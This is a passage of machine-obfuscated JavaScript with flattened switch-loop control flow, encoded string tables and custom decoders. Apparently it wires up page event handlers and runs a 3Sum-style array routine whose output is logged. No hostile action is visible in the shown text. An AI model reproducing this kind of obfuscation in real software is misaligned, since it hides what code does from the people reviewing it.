ZsA9i0m.PkLtgw.DVfFB2+0x22:WdqXaj(ZsA9i0m.PkLtgw.gnmRW7=w9iXUX.length,ZsA9i0m.PkLtgw.HJt760g=[],ZsA9i0m.PkLtgw.I1zutq=zUOGub[vYgdqv+-0xb2],ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,fUFgtN+=0x41);break;case vYgdqv-0xca:case 0xf6:case 0xf5:WdqXaj([ZsA9i0m.PkLtgw.DVfFB2,ZsA9i0m.PkLtgw.liepTvE]=[-0xf1,0x19],ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,vYgdqv+=-0x147,VUBIJT+=0x6a,fUFgtN+=0xa9);break;case fUFgtN-0x187:WdqXaj([ZsA9i0m.PkLtgw.DVfFB2,ZsA9i0m.PkLtgw.liepTvE]=[-0xdd,0x8d],PkLtgw.YmiSzHE=\"\\u0062\\u004f\\u0072\\u0061\\u004e\\u0065\\u0055\\u0047\\u0046\\u0056\\u0067\\u0044\\u0078\\u003c\\u004b\\u0022\\u0052\\u006c\\u0069\\u0043\\u0074\\u0040\\u0029\\u004c\\u0026\\u007e\\u0057\\u0063\\u0025\\u0060\\u0033\\u0070\\u0028\\u006b\\u0059\\u002c\\u0042\\u0038\\u0049\\u0051\\u0041\\u002e\\u0045\\u0034\\u003b\\u0071\\u0036\\u002a\\u006a\\u005b\\u0021\\u003d\\u005e\\u006d\\u006e\\u004d\\u0053\\u0058\\u0066\\u003e\\u0068\\u006f\\u0048\\u0050\\u0054\\u007d\\u0064\\u005f\\u007c\\u0073\\u005d\\u004a\\u0077\\u0035\\u003a\\u002b\\u0076\\u0031\\u007b\\u0075\\u0032\\u0030\\u002f\\u0039\\u0023\\u003f\\u007a\\u0079\\u0024\\u005a\\u0037\",PkLtgw.w9iXUX=\"\"+(yuw20n.dcd4x1||\"\"),ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,vYgdqv+=0x16a,VUBIJT+=0x18d,fUFgtN+=-0x307);break;case-0x87:case ZsA9i0m.PkLtgw.DVfFB2+0x8d:return yuw20n.oguDnU=!0x0,INtaNb(HJt760g);case-0xce:WdqXaj([ZsA9i0m.PkLtgw.DVfFB2,ZsA9i0m.PkLtgw.liepTvE]=[-0xca,-0x24],ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,vYgdqv+=0x1d1,VUBIJT+=-0x74);break;case 0xa:case 0xf4:case-0xf5:WdqXaj(ZsA9i0m.OFkk5a=ZsA9i0m.PkLtgw,vYgdqv+=-0x35,VUBIJT+=0x2b3,fUFgtN+=-0x302);break}},yuw20n.oguDnU=void 0x0,fUFgtN.kkXbfqS=fUFgtN.yuw20n,JVn03E+=0x46,vYgdqv+=-0x4e,VUBIJT+=0x22);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(0xb,0x5f,0x1e).next().value);if(s7ZAdB){return JVn03E}}),xVcmxN(s7ZAdB(zUOGub[0x140])+zUOGub[0x58])[s7ZAdB(zUOGub[0x1a7])+s7ZAdB(zUOGub[0x1a8])+zUOGub[0x1b3]](s7ZAdB(zUOGub[0x1b4]))[s7ZAdB(zUOGub[0x1aa])+s7ZAdB(zUOGub[0x1ab])+s7ZAdB(zUOGub[0x1ac])](s7ZAdB(zUOGub[0x1ad]),igvF1m((...u8iNbpG)=>{var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,vYgdqv,VUBIJT,fUFgtN,ZsA9i0m={xASSBo:{}},DdjiUb){while(JVn03E+vYgdqv+VUBIJT+fUFgtN!==-0x2e)with(ZsA9i0m.huJFKE||ZsA9i0m)switch(JVn03E+vYgdqv+VUBIJT+fUFgtN){case vYgdqv-0x27:case-0x36:case-0x50:WdqXaj([ZsA9i0m.xASSBo.aRpL0Qr,ZsA9i0m.xASSBo.X604xK,ZsA9i0m.xASSBo._n38Fxl]=[0x61,-0x55,-0x14],ZsA9i0m.huJFKE=ZsA9i0m.obVvBF,JVn03E+=0x229,vYgdqv+=-0xf9,VUBIJT+=0x19,fUFgtN+=-0x18d);break;case-0x9c:case ZsA9i0m.xASSBo._n38Fxl+-0x93:WdqXaj(Ajy6nv[zUOGub[VUBIJT+-0x67]]=zUOGub[0x1],Ajy6nv[zUOGub[0x12]]=-zUOGub[vYgdqv+-0x1e]);for(Ajy6nv[zUOGub[JVn03E+0xf6]]=zUOGub[0x1];Ajy6nv[zUOGub[vYgdqv+0x2e]]<Ajy6nv[zUOGub[0x9]];Ajy6nv[zUOGub[vYgdqv+0x2e]]++){Ajy6nv[zUOGub[0x3e]]=Ajy6nv[zUOGub[0x3]].indexOf(Ajy6nv[zUOGub[0xf]][Ajy6nv[zUOGub[0x4e]]]);if(Ajy6nv[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(Ajy6nv[zUOGub[JVn03E+0xba]]<zUOGub[0x1]){Ajy6nv[zUOGub[0x12]]=Ajy6nv[zUOGub[JVn03E+0xe6]]}else{WdqXaj(Ajy6nv[zUOGub[0x12]]+=Ajy6nv[zUOGub[vYgdqv+0x1e]]*zUOGub[VUBIJT+-0x99],Ajy6nv[zUOGub[VUBIJT+-0x78]]|=Ajy6nv[zUOGub[vYgdqv+-0xe]]<<Ajy6nv[zUOGub[0x49]],Ajy6nv[zUOGub[VUBIJT+-0x67]]+=(Ajy6nv[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[vYgdqv+-0xd]:zUOGub[0x14]);do{WdqXaj(Ajy6nv[zUOGub[0xc]].push(Ajy6nv[zUOGub[vYgdqv+0x18]]&zUOGub[0x11]),Ajy6nv[zUOGub[JVn03E+0xe0]]>>=zUOGub[0xa],Ajy6nv[zUOGub[vYgdqv+0x29]]-=zUOGub[VUBIJT+-0xa6])}while(Ajy6nv[zUOGub[0x49]]>zUOGub[0x12]);Ajy6nv[zUOGub[vYgdqv+-0xe]]=-zUOGub[0x2]}}if(Ajy6nv[zUOGub[0x12]]>-zUOGub[0x2]){WdqXaj(ZsA9i0m.huJFKE=ZsA9i0m.SlwVoc,JVn03E+=0x37,vYgdqv+=-0xf7,VUBIJT+=0x61);break}else{WdqXaj(ZsA9i0m.huJFKE=ZsA9i0m.SlwVoc,JVn03E+=0x37,vYgdqv+=-0x9d,VUBIJT+=0x61);break}case fUFgtN-0xc6:case-0x23:case 0x2a:WdqXaj(Ajy6nv[zUOGub[0x9]]=Ajy6nv[zUOGub[0xf]].length,Ajy6nv[zUOGub[VUBIJT+0x18d]]=[],Ajy6nv[zUOGub[JVn03E+-0x43]]=zUOGub[0x1],ZsA9i0m.huJFKE=ZsA9i0m.SlwVoc,JVn03E+=-0x123,vYgdqv+=-0x20,VUBIJT+=0x231,fUFgtN+=-0x5c);break;case 0x13:case JVn03E- -0x168:WdqXaj((0x1,ftM9xSJ)(),ZsA9i0m.huJFKE=ZsA9i0m.xASSBo,JVn03E+=0x8e,vYgdqv+=0x75,fUFgtN+=-0x177);break;case VUBIJT-0x7c:case-0x7b:return DUV3bFe[QqPZYjg[zUOGub[VUBIJT+-0x4c]]];case VUBIJT-0x100:WdqXaj([...Wf6M_Q.QqPZYjg]=DdjiUb,Wf6M_Q.QqPZYjg[zUOGub[JVn03E+-0x8d]]=zUOGub[0x2]);if(typeof DUV3bFe[Wf6M_Q.QqPZYjg[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(ZsA9i0m.huJFKE=ZsA9i0m.Wf6M_Q,JVn03E+=-0x13e,vYgdqv+=0xf1);break}else{WdqXaj(ZsA9i0m.huJFKE=ZsA9i0m.Wf6M_Q,JVn03E+=-0x13e,vYgdqv+=0xf1,VUBIJT+=-0xc4,fUFgtN+=0xd1);break}case JVn03E- -0x1e:case 0x3a:case 0x96:WdqXaj([...BMbNV8d.Burc46z]=DdjiUb,BMbNV8d.Burc46z[zUOGub[vYgdqv+0x4c]]=zUOGub[0x1],BMbNV8d.Burc46z[zUOGub[0x3]]=igvF1m(function(...JVn03E){var vYgdqv,VUBIJT;function*fUFgtN(VUBIJT,fUFgtN,ZsA9i0m,DdjiUb,u8iNbpG={yNRkYul:{}}){while(VUBIJT+fUFgtN+ZsA9i0m+DdjiUb!==-0x8f)with(u8iNbpG.LDzQLW||u8iNbpG)switch(VUBIJT+fUFgtN+ZsA9i0m+DdjiUb){case-0xf4:case DdjiUb-0x11a:WdqXaj(u8iNbpG.yNRkYul.MgAt9o=0x23,JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[-zUOGub[fUFgtN+0x141]]=JVn03E[zUOGub[0x1]].length,u8iNbpG.LDzQLW=u8iNbpG.yNRkYul,VUBIJT+=-0x94,fUFgtN+=0x125,ZsA9i0m+=0xc5,DdjiUb+=-0x39);break;case u8iNbpG.yNRkYul.MgAt9o+0x1c:WdqXaj(u8iNbpG.LDzQLW=u8iNbpG.yNRkYul,VUBIJT+=0x37,fUFgtN+=-0x58,ZsA9i0m+=0x100,DdjiUb+=-0x3c);break;case-0x61:case 0xf6:case 0xe2:WdqXaj(JVn03E[-zUOGub[0x1b6]]=[],JVn03E[-zUOGub[0x5b]]=zUOGub[VUBIJT+0x0],JVn03E[-zUOGub[fUFgtN+0x30]]=zUOGub[0x1],u8iNbpG.LDzQLW=u8iNbpG.yNRkYul,VUBIJT+=0x17,fUFgtN+=-0x16c,DdjiUb+=0x4);break;case ZsA9i0m- -0x107:WdqXaj(u8iNbpG.yNRkYul.MgAt9o=0x19,u8iNbpG.LDzQLW=u8iNbpG.yNRkYul,VUBIJT+=-0x1c,fUFgtN+=-0x57,ZsA9i0m+=0x100,DdjiUb+=-0xef);break;case u8iNbpG.yNRkYul.MgAt9o+-0x15:case-0x39:WdqXaj(u8iNbpG.LDzQLW=u8iNbpG.yNRkYul,VUBIJT+=0x124,fUFgtN+=-0x8e,ZsA9i0m+=-0xf2,DdjiUb+=-0x2);break;case-0x9e:case DdjiUb-0xec:WdqXaj(u8iNbpG.LDzQLW=u8iNbpG.yNRkYul,VUBIJT+=0x124,fUFgtN+=-0x17b,ZsA9i0m+=0x100,DdjiUb+=-0xef);break;default:case 0xc3:JVn03E[zUOGub[ZsA9i0m+-0xa]].sort((VUBIJT,fUFgtN)=>VUBIJT-fUFgtN);for(JVn03E[zUOGub[0x38]]=zUOGub[0x1];JVn03E[zUOGub[fUFgtN+0x174]]<JVn03E[-zUOGub[fUFgtN+0x188]];JVn03E[zUOGub[0x38]]++){if(JVn03E[zUOGub[ZsA9i0m+0x2d]]>zUOGub[fUFgtN+0x13d]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[fUFgtN+0x174]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[VUBIJT+0x20]]-zUOGub[0x2]])continue;WdqXaj(JVn03E[-zUOGub[0x5b]]=JVn03E[zUOGub[VUBIJT+0x20]]+zUOGub[0x2],JVn03E[-zUOGub[VUBIJT+0x48]]=JVn03E[-zUOGub[0x4c]]-zUOGub[0x2]);while(JVn03E[-zUOGub[ZsA9i0m+0x50]]<JVn03E[-zUOGub[ZsA9i0m+0x55]])if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x38]]]+JVn03E[zUOGub[0x1]][JVn03E[-zUOGub[0x5b]]]+JVn03E[zUOGub[fUFgtN+0x13d]][JVn03E[-zUOGub[0x60]]]<zUOGub[VUBIJT+-0x17]){JVn03E[-zUOGub[fUFgtN+0x197]]++}else if(JVn03E[zUOGub[ZsA9i0m+-0xa]][JVn03E[zUOGub[0x38]]]+JVn03E[zUOGub[0x1]][JVn03E[-zUOGub[0x5b]]]+JVn03E[zUOGub[0x1]][JVn03E[-zUOGub[ZsA9i0m+0x55]]]>zUOGub[0x1]){JVn03E[-zUOGub[VUBIJT+0x48]]--}else{JVn03E[-zUOGub[0x1b6]].push([JVn03E[zUOGub[VUBIJT+-0x17]][JVn03E[zUOGub[0x38]]],JVn03E[zUOGub[ZsA9i0m+-0xa]][JVn03E[-zUOGub[0x5b]]],JVn03E[zUOGub[0x1]][JVn03E[-zUOGub[0x60]]]]);while(JVn03E[-zUOGub[0x5b]]<JVn03E[-zUOGub[0x60]]&&JVn03E[zUOGub[0x1]][JVn03E[-zUOGub[0x5b]]]===JVn03E[zUOGub[ZsA9i0m+-0xa]][JVn03E[-zUOGub[0x5b]]+zUOGub[0x2]])JVn03E[-zUOGub[0x5b]]++;while(JVn03E[-zUOGub[VUBIJT+0x43]]<JVn03E[-zUOGub[0x60]]&&JVn03E[zUOGub[0x1]][JVn03E[-zUOGub[0x60]]]===JVn03E[zUOGub[fUFgtN+0x13d]][JVn03E[-zUOGub[fUFgtN+0x19c]]-zUOGub[ZsA9i0m+-0x9]])JVn03E[-zUOGub[ZsA9i0m+0x55]]--;WdqXaj(JVn03E[-zUOGub[0x5b]]++,JVn03E[-zUOGub[ZsA9i0m+0x55]]--)}}WdqXaj(u8iNbpG.LDzQLW=u8iNbpG.yNRkYul,VUBIJT+=0xd6,DdjiUb+=-0xb7);break;case fUFgtN- -0xec:case 0x6c:return vYgdqv=!0x0,JVn03E[-zUOGub[0x1b6]];case-0xcd:WdqXaj(u8iNbpG.LDzQLW=u8iNbpG.im2EFjd,VUBIJT+=0xcb,fUFgtN+=0x47,ZsA9i0m+=-0x16a,DdjiUb+=0xea);break;case 0xb3:return vYgdqv=!0x0,JVn03E[-zUOGub[0x1b6]]}}WdqXaj(vYgdqv=void 0x0,VUBIJT=fUFgtN(0x95,-0xf5,-0xba,0xdf).next().value);if(vYgdqv){return VUBIJT}}),xVcmxN((0x1,xASSBo.Q1v6ogf)(zUOGub[vYgdqv+0x203])).log(BMbNV8d.Burc46z[zUOGub[0x3]]));return;default:return INtaNb(Ajy6nv[zUOGub[0xc]]);case vYgdqv-0x139:case-0xa6:case 0x6b:WdqXaj([...SlwVoc.Ajy6nv]=DdjiUb,SlwVoc.Ajy6nv[zUOGub[0x0]]=zUOGub[0x2],SlwVoc.Ajy6nv[zUOGub[0x3]]=\"\\x34\\x3a\\x30\\x7e\\x75\\x76\\x5f\\x31\\x35\\x71\\x53\\x37\\x22\\x3b\\x77\\x36\\x3e\\x63\\x70\\x7d\\x2c\\x5d\\x5b\\x21\\x46\\x44\\x78\\x6b\\x29\\x32\\x52\\x62\\x2e\\x4a\\x58\\x74\\x41\\x79\\x64\\x51\\x56\\x5a\\x2b\\x65\\x6a\\x47\\x3d\\x3f\\x68\\x4f\\x33\\x6c\\x28\\x39\\x54\\x6e\\x6d\\x25\\x38\\x67\\x50\\x3c\\x60\\x6f\\x42\\x4e\\x23\\x7a\\x73\\x72\\x69\\x26\\x48\\x45\\x61\\x7b\\x49\\x66\\x7c\\x59\\x57\\x4d\\x5e\\x43\\x4b\\x2f\\x40\\x24\\x55\\x4c\\x2a\",SlwVoc.Ajy6nv[zUOGub[0xf]]=\"\"+(SlwVoc.Ajy6nv[zUOGub[VUBIJT+0x182]]||\"\"),ZsA9i0m.huJFKE=ZsA9i0m.SlwVoc,JVn03E+=-0x42,fUFgtN+=0x53);break;case-0xb5:case-0x41:WdqXaj(Ajy6nv[zUOGub[0xc]].push((Ajy6nv[zUOGub[0x38]]|Ajy6nv[zUOGub[0x12]]<<Ajy6nv[zUOGub[0x49]])&zUOGub[0x11]),ZsA9i0m.huJFKE=ZsA9i0m.SlwVoc,vYgdqv+=0x5a);break;case vYgdqv-0xa1:WdqXaj([ZsA9i0m.xASSBo.aRpL0Qr,ZsA9i0m.xASSBo.X604xK,ZsA9i0m.xASSBo._n38Fxl]=[-0xdd,-0xad,-0xc8],ZsA9i0m.huJFKE=ZsA9i0m.wYRSpo,JVn03E+=0x83,vYgdqv+=-0x26,VUBIJT+=0x19,fUFgtN+=0x93);break;case-0xda:case-0xf5:case 0x20:WdqXaj([ZsA9i0m.xASSBo.aRpL0Qr,ZsA9i0m.xASSBo.X604xK,ZsA9i0m.xASSBo._n38Fxl]=[0xbe,0x6d,0x3d],xASSBo.ftM9xSJ=function(...JVn03E){return fFmZaMl(-0x23,-0x4c,-0x26,0x90,{xASSBo:ZsA9i0m.xASSBo,BMbNV8d:{}},JVn03E).next().value},xASSBo.Q1v6ogf=function(...JVn03E){return fFmZaMl(0x8d,-0x7d,0x111,-0x110,{xASSBo:ZsA9i0m.xASSBo,Wf6M_Q:{}},JVn03E).next().value},xASSBo.BCRdf2k=function(...JVn03E){return fFmZaMl(0xbd,0x40,-0x181,-0x75,{xASSBo:ZsA9i0m.xASSBo,SlwVoc:{}},JVn03E).next().value},igvF1m(xASSBo.Q1v6ogf),u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],igvF1m(xASSBo.BCRdf2k));if((0x1,xASSBo.Q1v6ogf)(zUOGub[JVn03E+0x291])in VtYAXiz){WdqXaj(ZsA9i0m.huJFKE=ZsA9i0m.xASSBo,JVn03E+=0x2b,vYgdqv+=-0x10a,VUBIJT+=0xe3,fUFgtN+=0x93);break}else{WdqXaj(ZsA9i0m.huJFKE=ZsA9i0m.xASSBo,JVn03E+=0xb9,vYgdqv+=-0x95,VUBIJT+=0xe3,fUFgtN+=-0xe4);break}case 0xb3:case VUBIJT-0x14d:return DUV3bFe[QqPZYjg[zUOGub[0x1]]]=(0x1,ZsA9i0m.xASSBo.BCRdf2k)(kTcLYPR[QqPZYjg[zUOGub[0x1]]]);case JVn03E- -0x66:return s7ZAdB=!0x0,xVcmxN((0x1,Q1v6ogf)(zUOGub[0x1b8])+zUOGub[0x38])[(0x1,Q1v6ogf)(zUOGub[0x1b9])+zUOGub[VUBIJT+0xd0]]((0x1,Q1v6ogf)(zUOGub[0x1ba]),u8iNbpG[zUOGub[0x1]][(0x1,Q1v6ogf)(zUOGub[0x1bb])][(0x1,Q1v6ogf)(zUOGub[0x1bc])])}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0xdc,0x49,-0xc1,0x174).next().value);if(s7ZAdB){return JVn03E}})),xVcmxN(s7ZAdB(zUOGub[0x140])+zUOGub[0x58])[s7ZAdB(zUOGub[0x1a7])+s7ZAdB(zUOGub[0x1a8])+zUOGub[0x1b3]](s7ZAdB(zUOGub[0x1bd]))[s7ZAdB(zUOGub[0x1be])](s7ZAdB(zUOGub[0x1ad]),igvF1m((...u8iNbpG)=>{WdqXaj(igvF1m(JVn03E),u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],igvF1m(fFmZaMl));function JVn03E(...u8iNbpG){var JVn03E,fFmZaMl;function*s7ZAdB(fFmZaMl,s7ZAdB,vYgdqv={StyZ9Zu:{}}){while(fFmZaMl+s7ZAdB!==0x7f)with(vYgdqv.NnK09W||vYgdqv)switch(fFmZaMl+s7ZAdB){case vYgdqv.StyZ9Zu.Dp1j9MH+-0x24:case 0x82:WdqXaj(u8iNbpG[zUOGub[0xc]].push((u8iNbpG[-zUOGub[0x91]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x5e]])&zUOGub[0x11]),vYgdqv.NnK09W=vYgdqv.StyZ9Zu,s7ZAdB+=-0x29);break;case 0x2b:WdqXaj(vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=0x5e,s7ZAdB+=0x1c);break;case 0xcf:case 0xea:case s7ZAdB!=0x6d&&s7ZAdB- -0x86:WdqXaj(u8iNbpG[zUOGub[0x5e]]=zUOGub[0x1],u8iNbpG[zUOGub[0x31]]=-zUOGub[fFmZaMl+-0x84],vYgdqv.NnK09W=vYgdqv.StyZ9Zu,s7ZAdB+=0x4e);break;case-0xad:WdqXaj(vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=-0x19b,s7ZAdB+=0x1ed);break;case fFmZaMl- -0xa5:WdqXaj(u8iNbpG[zUOGub[0xc]]=[],u8iNbpG[-zUOGub[0x91]]=zUOGub[0x1],vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=0xb4,s7ZAdB+=-0x86);break;case-0x73:case fFmZaMl!=0x28&&fFmZaMl-0x63:case-0x38:WdqXaj(vYgdqv.StyZ9Zu.Dp1j9MH=-0xc4,vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=-0xb0,s7ZAdB+=0x82);break;default:WdqXaj(vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=0x3,s7ZAdB+=0x7);break;case fFmZaMl- -0x6d:case-0x58:for(u8iNbpG[zUOGub[0x4e]]=zUOGub[0x1];u8iNbpG[zUOGub[0x4e]]<u8iNbpG[zUOGub[fFmZaMl+-0x76]];u8iNbpG[zUOGub[0x4e]]++){u8iNbpG[zUOGub[0x48]]=u8iNbpG[zUOGub[0x2]].indexOf(u8iNbpG[zUOGub[fFmZaMl+-0x77]][u8iNbpG[zUOGub[0x4e]]]);if(u8iNbpG[zUOGub[0x48]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[fFmZaMl+-0x55]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x31]]=u8iNbpG[zUOGub[fFmZaMl+-0x3e]]}else{WdqXaj(u8iNbpG[zUOGub[fFmZaMl+-0x55]]+=u8iNbpG[zUOGub[0x48]]*zUOGub[0x17],u8iNbpG[-zUOGub[fFmZaMl+0xb]]|=u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x5e]],u8iNbpG[zUOGub[0x5e]]+=(u8iNbpG[zUOGub[0x31]]&zUOGub[fFmZaMl+-0x5d])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[fFmZaMl+-0x72]);do{WdqXaj(u8iNbpG[zUOGub[0xc]].push(u8iNbpG[-zUOGub[fFmZaMl+0xb]]&zUOGub[0x11]),u8iNbpG[-zUOGub[0x91]]>>=zUOGub[0xa],u8iNbpG[zUOGub[fFmZaMl+-0x28]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[fFmZaMl+-0x28]]>zUOGub[fFmZaMl+-0x74]);u8iNbpG[zUOGub[0x31]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[fFmZaMl+-0x55]]>-zUOGub[fFmZaMl+-0x84]){WdqXaj(vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=-0xeb,s7ZAdB+=-0x63);break}else{WdqXaj(vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=-0xeb,s7ZAdB+=-0x8c);break}case s7ZAdB- -0x39:WdqXaj(u8iNbpG[zUOGub[0xc]]=[],u8iNbpG[-zUOGub[0x91]]=zUOGub[0x1],vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=0x4d,s7ZAdB+=0xb9);break;case s7ZAdB!=0x3&&s7ZAdB- -0x28:WdqXaj(vYgdqv.NnK09W=vYgdqv.t6vwxO,fFmZaMl+=-0x4f,s7ZAdB+=0x109);break;case s7ZAdB- -0xe6:case-0x6a:WdqXaj(vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=-0xad,s7ZAdB+=-0x9d);break;case-0x26:WdqXaj(vYgdqv.StyZ9Zu.Dp1j9MH=-0x37,u8iNbpG[zUOGub[fFmZaMl+0xb0]]=zUOGub[fFmZaMl+0xb2],u8iNbpG[zUOGub[0x2]]=\"\\u0066\\u0043\\u0070\\u0030\\u003b\\u0036\\u002a\\u0034\\u0063\\u0049\\u0029\\u0058\\u002c\\u0044\\u0042\\u0068\\u003a\\u0060\\u003e\\u0071\\u004c\\u006f\\u0041\\u002b\\u007e\\u0039\\u0075\\u0076\\u0065\\u006b\\u004b\\u0021\\u006e\\u0032\\u0062\\u0026\\u0045\\u0069\\u0037\\u0073\\u0056\\u0025\\u0023\\u006c\\u005d\\u0059\\u0048\\u0055\\u0054\\u0046\\u0022\\u007b\\u0067\\u0064\\u005f\\u006a\\u0035\\u004a\\u005e\\u006d\\u0057\\u005a\\u004e\\u0051\\u007a\\u0061\\u005b\\u0053\\u004d\\u0052\\u003d\\u004f\\u0077\\u0072\\u003f\\u0074\\u007c\\u0031\\u0050\\u007d\\u0033\\u0078\\u002f\\u0079\\u0024\\u0028\\u003c\\u0040\\u0038\\u002e\\u0047\",u8iNbpG[zUOGub[0xf]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0xf]].length,vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=0xe9,s7ZAdB+=-0x124);break;case fFmZaMl-0x1f:case-0x94:case 0xaa:return JVn03E=!0x0,INtaNb(u8iNbpG[zUOGub[fFmZaMl+0x71]]);case 0xad:case fFmZaMl- -0x45:case-0x30:WdqXaj(u8iNbpG[zUOGub[fFmZaMl+-0xa7]]=[],u8iNbpG[-zUOGub[fFmZaMl+-0x22]]=zUOGub[fFmZaMl+-0xb2],vYgdqv.NnK09W=vYgdqv.StyZ9Zu,fFmZaMl+=-0x2d,s7ZAdB+=-0x26);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=s7ZAdB(-0xb0,0x8a).next().value);if(JVn03E){return fFmZaMl}}function fFmZaMl(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=JVn03E(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}xVcmxN(s7ZAdB(zUOGub[0x1bf]))[s7ZAdB(zUOGub[0x1c0])+zUOGub[0xf2]](s7ZAdB(zUOGub[0x1bd]),u8iNbpG[zUOGub[0x1]][fFmZaMl(zUOGub[0x1c1])][fFmZaMl(zUOGub[0x1c2])])})),xVcmxN(s7ZAdB(zUOGub[0x140])+zUOGub[0x58])[s7ZAdB(zUOGub[0x1a7])+s7ZAdB(zUOGub[0x1a8])+zUOGub[0x1b3]](s7ZAdB(zUOGub[0x1a9])+zUOGub[0xf2])[s7ZAdB(zUOGub[0x1aa])+s7ZAdB(zUOGub[0x1ab])+s7ZAdB(zUOGub[0x1ac])](s7ZAdB(zUOGub[0x1ad]),fUFgtN[s7ZAdB(zUOGub[0x13d])+zUOGub[0x120]](function(...u8iNbpG){var s7ZAdB;igvF1m(vYgdqv);function fFmZaMl(u8iNbpG){var s7ZAdB,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,JVn03E,VUBIJT,fUFgtN={hqq5cZ:{}}){while(fFmZaMl+vYgdqv+JVn03E+VUBIJT!==-0x84)with(fUFgtN.bF0xXCg||fUFgtN)switch(fFmZaMl+vYgdqv+JVn03E+VUBIJT){case fUFgtN.hqq5cZ.i6yRck+-0x6a:case 0x5a:WdqXaj(fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,fFmZaMl+=-0x167,vYgdqv+=0x59,JVn03E+=-0x31,VUBIJT+=0xd8);break;case fFmZaMl- -0xd4:WdqXaj(fUFgtN.hqq5cZ.i6yRck=-0xd,hqq5cZ.BcwIbQ=\"\\u0051\\u002c\\u0034\\u007a\\u0029\\u0035\\u0039\\u0079\\u0030\\u0063\\u0048\\u0059\\u0052\\u0032\\u004c\\u003e\\u003b\\u0031\\u004a\\u0078\\u0065\\u0023\\u0058\\u0074\\u0062\\u0077\\u0061\\u002a\\u0047\\u0041\\u0069\\u0060\\u0028\\u006e\\u007b\\u0042\\u005a\\u004f\\u0033\\u007d\\u006c\\u0057\\u0045\\u002f\\u0022\\u005f\\u0043\\u0076\\u003c\\u0037\\u0055\\u004d\\u0038\\u0049\\u0040\\u0067\\u0025\\u0064\\u0044\\u006a\\u0021\\u0075\\u006b\\u0053\\u0071\\u0070\\u0068\\u0024\\u0056\\u0066\\u005e\\u0050\\u005b\\u0046\\u0072\\u0054\\u007c\\u003f\\u003d\\u002e\\u006d\\u0026\\u0036\\u007e\\u004b\\u006f\\u0073\\u004e\\u003a\\u005d\\u002b\",hqq5cZ.AEEEEVf=\"\"+(u8iNbpG||\"\"),hqq5cZ.RMFbSIo=hqq5cZ.AEEEEVf.length,hqq5cZ.pNCnGm=[],fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,fFmZaMl+=0xa1,vYgdqv+=-0x86,JVn03E+=-0x69,VUBIJT+=-0x9);break;case-0x4f:default:WdqXaj(fUFgtN.hqq5cZ.i6yRck=0x73,fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,fFmZaMl+=-0x131,vYgdqv+=-0x286,JVn03E+=-0x118,VUBIJT+=0x35c);break;case-0x34:case fUFgtN.hqq5cZ.i6yRck+-0xcf:fUFgtN.hqq5cZ.i6yRck=0x42;case-0xb6:case fFmZaMl-0x165:WdqXaj(fUFgtN.bF0xXCg=fUFgtN.hqq5cZ,fFmZaMl+=-0x167,vYgdqv+=-0x11c,JVn03E+=0xfe,VUBIJT+=0x15a);break;case fFmZaMl-0x29:fUFgtN.hqq5cZ.II4Y_jM=-zUOGub[fFmZaMl+0xb7];for(fUFgtN.hqq5cZ.SjvFto=zUOGub[fFmZaMl+0xb6];SjvFto<RMFbSIo;SjvFto++){fUFgtN.hqq5cZ.e1dY6pe=BcwIbQ.indexOf(AEEEEVf[SjvFto]);if(e1dY6pe===-zUOGub[0x2])continue;if(II4Y_jM<zUOGub[0x1]){II4Y_jM=e1dY6pe}else{WdqXaj(II4Y_jM+=e1dY6pe*zUOGub[0x17],V3FvYDV|=II4Y_jM<<XeZSiG,XeZSiG+=(II4Y_jM&zUOGub[vYgdqv+0xc3])>zUOGub[fFmZaMl+0xcb]?zUOGub[fFmZaMl+0xc8]:zUOGub[0x14]);do{WdqXaj(pNCnGm.push(V3FvYDV&zUOGub[fFmZaMl+0xc6]),V3FvYDV>>=zUOGub[0xa],XeZSiG-=zUOGub[0xa])}while(XeZSiG>zUOGub[0x12]);II4Y_jM=-zUOGub[0x2]